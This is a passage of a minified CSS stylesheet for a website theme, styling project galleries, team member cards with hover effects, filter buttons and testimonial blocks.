.title{font-size:20px;color:#111;font-weight:500}.single-project-box-layout1 .item-why-choose-box .item-content:hover .item-icon{background-color:#ffc92b;color:#fff;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.single-project-box-layout2 .single-project-banner{margin-bottom:40px}.single-project-box-layout2 .single-project-banner .single-item img{border-radius:4px}.single-project-box-layout2 .project-details-content .title{font-weight:500;color:#111}.single-project-box-layout2 .project-details-content .subtitle{font-size:20px}.project-box-layout1{margin-bottom:30px}.project-box-layout1 .item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.project-box-layout1 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,255,255,.5);border-radius:4px 4px 0 0;top:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout1 .item-img img{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout1 .item-content{background-color:#f8f8f8;border-radius:0 0 4px 4px;padding:20px 0 25px 30px}.project-box-layout1 .item-content .title{margin-bottom:0}.project-box-layout1 .item-content .title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout1 .item-content .title a:hover{color:#ffc92b}.project-box-layout1:hover .item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.project-box-layout1:hover .item-img:after{visibility:visible;opacity:1;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0)}.project-box-layout2{margin-bottom:2rem}.project-box-layout2 .item-img{position:relative;overflow:hidden;margin-bottom:15px;height:225px}.project-box-layout2 .item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img img{width:100%;height:calc(100% + 40px);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.project-box-layout2 .item-img .item-btn-wrap{visibility:hidden;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img .item-btn-wrap .item-btn{position:absolute;bottom:5px;right:5px;z-index:2;width:0;height:0;border-bottom:0 solid #ffc92b;border-left:70px solid transparent;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img .item-btn-wrap .item-btn i{position:absolute;bottom:-66px;right:10px}.project-box-layout2 .item-img .item-btn-wrap .item-btn i:before{font-size:15px;font-weight:500;color:#fff}.project-box-layout2 .item-img .item-btn-wrap1{position:absolute;top:0;left:0;right:0;margin:0 auto;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn{background-color:#ffc92b;border:1px solid #ffc92b;border-radius:50%;height:50px;width:50px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn i:before{margin-left:0;font-size:20px;font-weight:500;line-height:50px;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn:hover{background-color:transparent}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn:hover i:before{color:#fff}.project-box-layout2 .item-content .title{margin-bottom:5px}.project-box-layout2 .item-content .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout2 .item-content .title a:hover{color:#ffc92b}.project-box-layout2 .item-content .subtitle{font-size:18px;color:#666}.project-box-layout2:hover .item-img img{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.project-box-layout2:hover .item-img:after{opacity:1;visibility:visible}.project-box-layout2:hover .item-img .item-btn-wrap{visibility:visible;opacity:1}.project-box-layout2:hover .item-img .item-btn-wrap .item-btn{border-bottom:75px solid #ffc92b}.project-box-layout2:hover .item-img .item-btn-wrap1{visibility:visible;opacity:1;top:50%}.project-box-layout3{z-index:10;position:relative;margin-bottom:3rem}.project-box-layout3 .item-img{position:relative;text-align:center;overflow:hidden}.project-box-layout3 .item-img img{border-radius:4px}.project-box-layout3 .item-img .item-btn-wrap{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:100%;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout3 .item-img .item-btn-wrap .item-btn{font-size:18px;font-weight:500;color:#111;background-color:#fff;border:1px solid #fff;border-radius:4px;padding:10px 35px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout3 .item-img .item-btn-wrap .item-btn:hover{background-color:transparent;border:1px solid #444;color:#fff}.project-box-layout3 .item-img:after{content:"";height:97%;width:95%;background-color:rgba(255,194,17,.6);border-radius:4px;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1;position:absolute;visibility:hidden;opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout3 .item-img:hover:after{visibility:visible;opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.project-box-layout3 .item-img:hover .item-btn-wrap{visibility:visible;opacity:1;left:0}.project-box-layout3 .item-content{margin-top:25px}.project-box-layout3 .item-content .item-title{font-weight:500;color:#fff;margin-bottom:0}.project-box-layout3 .item-content .item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout3 .item-content .item-title a.theme-dark{color:#fff}.project-box-layout3 .item-content .item-title a.theme-light{color:#111}.project-box-layout3 .item-content .item-title a:hover{color:#ffc92b}.project-box-layout3 .item-content .item-subtitle{color:#ffc92b;font-size:14px}.project-box-layout4{margin-bottom:3rem}.project-box-layout4 .item-img{position:relative;overflow:hidden}.project-box-layout4 .item-img img{position:relative;left:0;width:100%;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content{display:inline-block;position:absolute;bottom:12px;left:0;right:0;margin:0 auto;width:95%;background-color:rgba(255,255,255,.9)}.project-box-layout4 .item-img .item-content .item-content-inner{position:relative;padding:20px 30px}.project-box-layout4 .item-img .item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content .item-content-inner .title a:hover{color:#ffc92b}@media only screen and (max-width:479px){.project-box-layout4 .item-img .item-content .item-content-inner .title a{font-size:16px}}.project-box-layout4 .item-img .item-content .item-content-inner .subtitle-block{color:#333}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:inline-block;background-color:#ffc92b;padding:12px 22px;border-radius:4px;border:2px solid #ffc92b;position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover{background-color:transparent}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover i:before{color:#111}@media only screen and (max-width:479px){.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:none}}.project-box-layout4:hover .item-img img{left:30px}.project-box-layout4:hover .item-img .item-content .item-content-inner a.item-icon{visibility:visible;opacity:1}.project-box-layout5{margin-bottom:4px}.project-box-layout5 .item-img{position:relative;overflow:hidden;-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.project-box-layout5 .item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout5 .item-img .item-content{overflow:hidden;display:inline-block;position:absolute;bottom:-120px;left:0;right:0;margin:0 auto;background-color:rgba(255,194,17,.9);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition-delay:.2s;transition-delay:.2s;z-index:10}.project-box-layout5 .item-img .item-content .item-content-inner{position:relative;padding:20px 80px 20px 20px}.project-box-layout5 .item-img .item-content .item-content-inner .title{margin-bottom:0}.project-box-layout5 .item-img .item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout5 .item-img .item-content .item-content-inner .title a:hover{color:#fff}.project-box-layout5 .item-img .item-content .item-content-inner .item-date{color:#111}.project-box-layout5 .item-img .item-content .item-content-inner a.item-icon{display:inline-block;height:55px;width:55px;line-height:50px;text-align:center;border:2px solid #fff;border-radius:50%;position:absolute;top:100%;right:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout5 .item-img .item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout5:hover .item-img:after{visibility:visible;opacity:1}.project-box-layout5:hover .item-img .item-content{visibility:visible;opacity:1;bottom:0}.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon{visibility:visible;opacity:1;top:50%}.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon:hover{background-color:#fff}.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon:hover i:before{color:#111}.project-box-layout6{border-radius:4px;overflow:hidden;position:relative;-webkit-box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6 img{border-radius:4px;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);opacity:.8;height:60%;width:100%;bottom:0;left:0;right:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout6 .item-content{position:absolute;top:77%;left:45px;-webkit-transform:translateY(0);transform:translateY(0);z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6 .item-content .item-title{font-size:20px;font-weight:500;position:relative}@media only screen and (max-width:1199px){.project-box-layout6 .item-content .item-title{font-size:18px}}.project-box-layout6 .item-content .item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout6 .item-content .item-title a:hover{color:#ffc92b}.project-box-layout6 .item-content .item-title:before{content:"";height:45px;width:3px;background-color:#ffc92b;top:5px;left:-18px;z-index:2;position:absolute}.project-box-layout6 .item-content p{color:#dedede;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6:hover img{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}.project-box-layout6:hover:before{height:100%;opacity:1}.project-box-layout6:hover .item-content{top:75%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.project-box-layout6:hover .item-content p{visibility:visible;opacity:1}.isotop-btn{margin-bottom:35px}.isotop-btn a{display:inline-block;font-size:16px;color:#111;padding:8px 20px;margin-bottom:10px;background-color:#f8f8f8;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.isotop-btn a:hover{background-color:#ffc92b}.isotop-btn .current{background-color:#ffc92b}.isotop-btn1{margin-bottom:52px;position:relative;display:inline-block}@media only screen and (max-width:575px){.isotop-btn1:after{display:none}}.isotop-btn1 a.nav-item{color:inherit;font-weight:500;font-family:'Rubik',sans-serif;margin-right:40px;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.isotop-btn1 a.nav-item:last-child{margin-right:0}.isotop-btn1 a.nav-item:after{content:"";height:3px;width:0;background-color:#ffc92b;bottom:-15px;left:0;right:0;z-index:2;position:absolute;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.isotop-btn1 a.nav-item:hover{color:#ffc92b}.isotop-btn1 a.nav-item:hover:after{width:100%}@media only screen and (max-width:768px){.isotop-btn1 a.nav-item{display:block;margin:0 0 25px}}.isotop-btn1 a.current{color:#ffc92b}.isotop-btn1 a.current:after{width:100%}.isotop-btn1:after{content:"";height:3px;width:100%;background-color:#e2e2e2;bottom:-15px;left:0;right:0;z-index:1;position:absolute}@media screen and (max-width:768px){.isotop-btn1:after{background-color:transparent}}.single-project-item-details{list-style-type:none;background:#f8f8f8;padding:30px 20px;margin:40px 0}.single-project-item-details li{font-weight:500;color:#111;margin-bottom:10px}.single-project-item-details li:last-child{margin-bottom:0}.single-project-item-details li span{font-weight:400;color:#444}.single-project-box-layout2 .single-project-item-details{margin-top:0}.team-box-layout1{margin-bottom:15px;overflow:hidden;position:relative;text-align:center;background-color:#f2f2f2;padding:25px 15px 0;border-radius:4px}.team-box-layout1 .item-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .front-inner-content{padding:20px 0;width:88%;background-color:#fff;position:absolute;bottom:15px;left:0;right:0;margin:0 auto;z-index:2;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-box-layout1 .item-img .front-inner-content .item-title{margin-bottom:2px}.team-box-layout1 .item-img .front-inner-content .item-title a{font-weight:700;color:#111;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .front-inner-content .item-title a:hover{color:#ffc92b}.team-box-layout1 .item-img .front-inner-content .item-subtitle{color:#ffc92b}.team-box-layout1 .item-img .back-inner-content{padding:20px 15px 30px;background-color:#ffc92b;width:88%;position:absolute;bottom:-150px;left:0;right:0;margin:0 auto;visibility:hidden;opacity:0;-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out;z-index:2}.team-box-layout1 .item-img .back-inner-content p{color:#fff}.team-box-layout1 .item-img .back-inner-content .item-title{margin-bottom:2px}.team-box-layout1 .item-img .back-inner-content .item-title a{font-weight:700;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .back-inner-content .item-title a:hover{color:#111}.team-box-layout1 .item-img .back-inner-content .item-subtitle{margin-bottom:10px;color:#fff}.team-box-layout1 .item-img .back-inner-content .item-social li{display:inline-block;margin-right:15px}.team-box-layout1 .item-img .back-inner-content .item-social li:last-child{margin-right:0}.team-box-layout1 .item-img .back-inner-content .item-social li a{font-size:25px;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .back-inner-content .item-social li a:hover{color:#111}.team-box-layout1:hover .item-img img{-webkit-transform:scale(1.2);transform:scale(1.2)}.team-box-layout1:hover .item-img .front-inner-content{visibility:hidden;opacity:0}.team-box-layout1:hover .item-img .back-inner-content{visibility:visible;opacity:1;bottom:15px}.team-box-layout2{padding:30px 30px 25px;background-color:#fff;border-radius:4px;text-align:center;margin-bottom:10px;background-color:#f8f8f8;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-img{position:relative;display:inline-block}.team-box-layout2 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.85);border-radius:50%;bottom:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-img img{border-radius:50%;background-color:#f2f2f2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-content-team{margin:0 0 23px;text-align:center}.team-box-layout2 .item-content-team h3{margin-bottom:0}.team-box-layout2 .item-content-team h3 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout2 .item-content-team h3 a:hover{color:#ffc92b}.team-box-layout2 .item-content-team .subtitle{font-size:17px;color:#ffc92b;margin-bottom:8px}.team-box-layout2 .item-content-team p{font-size:16px;line-height:24px}.team-box-layout2 .item-content-team .item-social li{display:inline-block;margin-bottom:5px;margin-right:3px}.team-box-layout2 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout2 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:35px;width:35px;line-height:35px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.team-box-layout2:hover .item-img:after{visibility:visible;opacity:1;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.team-box-layout3{margin-bottom:30px}.team-box-layout3 .item-img{margin-bottom:15px;padding:25px 30px 0;text-align:center;border-radius:4px;background-color:#f8f8f8}.team-box-layout3 .item-content-team .title{margin-bottom:0}.team-box-layout3 .item-content-team .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout3 .item-content-team .title a:hover{color:#ffc92b}.team-box-layout3 .item-content-team .subtitle{font-size:16px}.team-box-layout3 .item-content-team p{font-size:17px;line-height:24px}.team-box-layout3 .item-content-team .item-social li{display:inline-block;margin-bottom:5px;margin-right:8px}.team-box-layout3 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout3 .item-content-team .item-social li a{text-align:center;display:block;font-size:16px;color:#444;border:1px solid #d2d2d2;border-radius:4px;height:45px;width:45px;line-height:45px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout3 .item-content-team .item-social li a:hover{border:1px solid #ffc92b;background-color:#ffc92b;-webkit-box-shadow:0px 5px 5px 0px rgba(203,199,189,.75);box-shadow:0px 5px 5px 0px rgba(203,199,189,.75)}.team-box-layout4{border-radius:0 0 4px 4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;margin-bottom:15px}.team-box-layout4 .item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.team-box-layout4 .item-img img{border-radius:4px 4px 0 0;width:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout4 .item-img:before{content:"";height:100%;width:100%;background-color:rgba(0,0,0,.3);position:absolute;top:0;left:0;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout4 .item-content-team{text-align:center;background-color:#f2f2f2;padding:30px 25px 25px;border-radius:0 0 4px 4px}.team-box-layout4 .item-content-team .item-title{margin-bottom:0}.team-box-layout4 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout4 .item-content-team .item-title a:hover{color:#ffc92b}.team-box-layout4 .item-content-team .item-subtitle{font-size:16px;color:#646464;text-align:center;margin-bottom:10px}.team-box-layout4 .item-content-team .item-social{margin-bottom:15px}.team-box-layout4 .item-content-team .item-social li{display:inline-block}.team-box-layout4 .item-content-team .item-social li a{padding:5px 12px;font-size:18px;color:#7e7a7a;display:inline-block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout4 .item-content-team .item-social li a:hover{color:#111;-webkit-transform:scale(1.2);transform:scale(1.2)}@media (min-width:992px) and (max-width:1199px){.team-box-layout4 .item-content-team .item-social li a{font-size:16px}}.team-box-layout4 .item-content-team .item-btn{background-color:#fff;display:block;color:#646464;font-size:16px;padding:15px 5px;-webkit-box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout4 .item-content-team .item-btn i{color:#ffc92b;margin-right:12px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout4 .item-content-team .item-btn:hover{background-color:#ffc92b;color:#fff}.team-box-layout4 .item-content-team .item-btn:hover i{color:#fff}.team-box-layout4:hover .item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.team-box-layout4:hover .item-img:before{visibility:visible;opacity:1}.team-box-layout4:hover .item-img:after{height:80%;width:80%}.team-box-layout5{padding:30px 30px 10px;background-color:#f2f2f2;border-radius:4px;margin-bottom:10px;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout5 .item-img{position:relative;display:inline-block}.team-box-layout5 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.85);border-radius:50%;bottom:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout5 .item-img img{background-color:#fff;border-radius:50%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout5 .item-content-team{margin:20px 0 23px;text-align:center}.team-box-layout5 .item-content-team h3{margin-bottom:0}.team-box-layout5 .item-content-team h3 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout5 .item-content-team h3 a:hover{color:#ffc92b}.team-box-layout5 .item-content-team .subtitle{font-size:17px;color:#ffc92b;margin-bottom:8px}.team-box-layout5 .item-content-team p{font-size:16px;line-height:24px}.team-box-layout5 .item-content-team .item-social li{display:inline-block;margin-right:3px}.team-box-layout5 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout5 .item-content-team .item-social li a{border:1px solid #ffc92b;border-radius:50px;font-size:16px;height:35px;width:35px;line-height:35px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout5 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.team-box-layout5:hover .item-img:after{visibility:visible;opacity:1;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.team-box-layout6{text-align:center;padding:2rem;background-color:#fff;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.team-box-layout6{text-align:center}}.team-box-layout6 .item-img{position:relative;display:block;margin-bottom:25px;border:14px solid #ffc92b;border-radius:50%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout6 .item-img img{border-radius:50%;background-color:#f2f2f2;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout6 .item-content-team .item-title{margin-bottom:0}.team-box-layout6 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout6 .item-content-team .item-title a:hover{color:#ffc92b}.team-box-layout6 .item-content-team .item-subtitle{color:#8c8c8c;margin-bottom:8px}.team-box-layout6 .item-content-team p{font-size:16px;line-height:24px}.team-box-layout6 .item-content-team .item-social li{display:inline-block;margin-right:3px}.team-box-layout6 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout6 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:45px;width:45px;line-height:45px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media (min-width:768px) and (max-width:991px){.team-box-layout6 .item-content-team .item-social li a{height:40px;width:40px;line-height:40px}}.team-box-layout6 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.team-box-layout6:hover .item-img img{-webkit-transform:scale(1);transform:scale(1)}.single-team-box1{position:relative;text-align:center;margin-bottom:30px}.single-team-box2 .item-title{color:#111;font-weight:500;margin-bottom:0}.single-team-box2 .item-subtitle{color:#646464}.single-team-box2 .item-social{margin-top:24px}.single-team-box2 .item-social li{display:inline-block;margin-right:2px}.single-team-box2 .item-social li:last-child{margin-right:0}.single-team-box2 .item-social li a{text-align:center;font-size:16px;color:#444;background-color:#fff;border-radius:50%;height:45px;width:45px;line-height:45px;display:block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-team-box2 .item-social li a:hover{background-color:#ffc92b;color:#fff}@media only screen and (max-width:991px){.single-team-box2{margin-bottom:30px}}.bg-f2{background-color:#f2f2f2}.related-team{padding:100px 0}.related-team .related-team-heading{text-align:center;margin-bottom:30px}.related-team .related-team-heading h2{color:#111;font-weight:500;margin-bottom:10px}.related-team .related-team-heading p{color:#444}.bg-f8{background-color:#f8f8f8}.team-box-layout-h1{position:relative;overflow:hidden;border-radius:4px;margin-bottom:30px;-webkit-box-shadow:0px 1px 5px 0px rgba(0,0,0,.2);box-shadow:0px 1px 5px 0px rgba(0,0,0,.2)}.team-box-layout-h1 .item-img{text-align:center}.team-box-layout-h1 .item-img img{border-radius:4px;width:100%}.team-box-layout-h1 .item-content{position:absolute;bottom:-85px;left:0;right:0;background-color:rgba(34,34,34,.9);border-radius:0 0 4px 4px;padding:20px 25px 25px;text-align:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h1 .item-content .item-title{font-weight:500;margin-bottom:10px}.team-box-layout-h1 .item-content .item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h1 .item-content .item-title a:hover{color:#111}.team-box-layout-h1 .item-content .item-subtitle{color:#fff;margin-bottom:10px}.team-box-layout-h1 .item-content .item-social li{display:inline-block}.team-box-layout-h1 .item-content .item-social li a{color:#fff;font-size:18px;padding:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h1 .item-content .item-social li a:hover{color:#111}.team-box-layout-h1:hover .item-content{bottom:0;background-color:rgba(255,180,0,.9)}.team-box-layout-h2{margin-bottom:30px}.team-box-layout-h2 .item-img{text-align:center}.team-box-layout-h2 .item-content{margin:0 12px;background-color:#fff;padding:35px 20px;text-align:center;-webkit-transform:translateY(-50px);transform:translateY(-50px);margin-bottom:-50px}.team-box-layout-h2 .item-content .item-heading{position:relative;padding-bottom:12px;margin-bottom:15px}.team-box-layout-h2 .item-content .item-heading .item-title{font-weight:500;margin-bottom:5px}.team-box-layout-h2 .item-content .item-heading .item-title a{color:#000;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h2 .item-content .item-heading .item-title a:hover{color:#444}.team-box-layout-h2 .item-content .item-heading:after{content:"";height:4px;width:43px;background-color:#ffc92b;position:absolute;bottom:0;left:0;right:0;margin:auto}.team-box-layout-h2 .item-content .item-social li{display:inline-block}.team-box-layout-h2 .item-content .item-social li a{color:#a5a5a5;font-size:18px;padding:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h2 .item-content .item-social li a:hover{color:#111}.all-testimonial-box .section-header .title{font-weight:500;color:#111}.all-testimonial-box .all-testimonial-box-list{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:20px}.all-testimonial-box .all-testimonial-box-list .media .item-img{text-align:center}.all-testimonial-box .all-testimonial-box-list .media .item-img img{border-radius:50%;max-width:125px}.all-testimonial-box .all-testimonial-box-list .media .item-img .title{font-size:18px;font-weight:500;color:#111;margin-bottom:0;margin-top:15px}.all-testimonial-box .all-testimonial-box-list .media .item-img 